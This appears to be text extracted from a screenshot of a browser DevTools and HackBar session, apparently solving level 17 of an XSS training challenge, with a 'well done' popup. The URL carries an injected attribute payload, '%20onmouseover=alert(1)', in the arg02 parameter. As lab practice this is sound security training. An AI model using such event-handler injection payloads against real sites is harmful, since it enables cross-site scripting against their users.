 d17.s.iproute.cn 显示
完成的不错！
确定 取消
该插件不受支持
DevTools - d17.s.iproute.cn/level17.php?arg01=eagle666&arg02=%20onmouseover=alert(1)
元素 控制台 源代码 网络 性能 应用 内存 安全 HackBar Lighthouse 记录器
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://d17.s.iproute.cn/level17.php?arg01=eagle666&arg02=%20onmouseover=alert(1)